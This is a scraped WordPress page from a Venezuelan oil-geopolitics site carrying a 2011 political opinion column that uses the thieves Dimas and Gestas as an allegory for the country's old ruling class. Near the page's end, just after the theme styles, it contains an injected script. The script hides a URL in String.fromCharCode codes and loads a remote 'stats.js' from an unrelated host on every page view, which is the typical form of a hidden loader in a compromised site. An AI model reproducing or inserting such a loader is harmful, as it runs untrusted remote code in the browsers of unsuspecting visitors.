<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-3829" class="post-3829 post type-post status-publish format-standard hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Los dimas y gestas de la revolución. Por Miguel A. Jaimes N.</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-12-04T11:01:46+00:00" >Dic 4, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-3829">749</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <p><strong>Sábado, 05/11/2011 02:18 AM </strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Y fueron crucificados justamente al lado de Jesús, a la izquierda quedo Gestas y a la derecha Dimas, iban acompañados de otros dos que también les dieron muerte, eran señalados de de ser malhechores. Al llegar al lugar de la Calavera sus custodios cumplieron lo ordenado, todos fueron crucificados.</p>
<p style="text-align: justify;">Cuando dejaron de respirar, sus verdugos se repartieron sus ropas, echando suertes en el saqueo.</p>
<p style="text-align: justify;">Al igual que ayer el pueblo anda mirando como el latrocinio quiere llegar una vez más. Gobernantes que en un pasado reciente se burlaban de ellos, diciéndoles: pobres, desmedidos, rufianes. Así, empezaron a pagarles a quienes les cuidaban lo exótico, para después darles de beber vinagre por ser pobres, merodeadores de sobras y sorbos ajenos.</p>
<p style="text-align: justify;">La vieja clase dirigente no teme al pueblo, pero desconocen que este no sintió dolor estando en la cruz y menos reclamaba, aún viviendo en la condena.</p>
<p style="text-align: justify;">Jesús les recordó que a partir de aquel instante estarían con él, y este así lo aprendió. Les enseño a citar en la justicia como la guía que deberían seguir y los llamo a emprender por igualdad y solidaridad.</p>
<p style="text-align: justify;">Cada pueblo, sociedad y país tienen su historia, nosotros nos aprendimos la nuestra la cual ha sido dura, pero no es pueblo quien se vive las riquezas de su país, condenando la suerte de sus hijos.</p>
<p style="text-align: justify;">El pueblo jamás dejara que el saqueo llegue de nuevo, empleando la avaricia de la cual muchos ojos fueron testigos.</p>
<p style="text-align: justify;">Muchos son Dimas y otros Gestas, nadie tendrá su presente empeñado y el pasado decadente, monstruoso como el aplicado sobre pueblos indefensos jamás volverá a instalarse en estas regiones.</p>
<p style="text-align: justify;">Defender ideas en un mundo de bajos suspiros queda difícil, pero tener que recoger el futuro será aún más doloroso.</p>
<p style="text-align: justify;">Defendamos la patria y no la dejemos naufragar en el dolor pasado, este llegara vestido con perlas, trajes y corbatas, pero es fácil reconocerles, sus caras son las mismas de cada elección. Y un camello no entra por el hueco de una aguja.</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection#7d0b181318070818111c4d4c3d1a101c1411531e1210" target="_blank"><span class="__cf_email__" data-cfemail="fc8a999299868999909dcccdbc9b919d9590d29f9391">[email&#160;protected]</span></a></p>
<p style="text-align: justify;"><a href="http://www.aporrea.org/actualidad/a132966.html" target="_blank">http://www.aporrea.org/actualidad/a132966.html</a></p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+dimas+y+gestas+de+la+revoluci%C3%B3n.+Por+Miguel+A.+Jaimes+N.&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Flos-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Flos-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/los-dimas-y-gestas-de-la-revolucion-por-miguel-jaimes-n/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/china-por-miguel-jaimes-n/">China. Por Miguel A. Jaimes N.</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/el-imperialismo-ataca-por-miguel-jaimes-n/">El imperialismo ataca. Por Miguel A. Jaimes N.</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">Miguel Jaimes</a></span></div>

            <meta itemprop="author" content = "Miguel Jaimes">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1734</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2039</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='3829' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c10cb51ffa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="75"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6963234a0c997
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":898902,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"9a3d041314","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
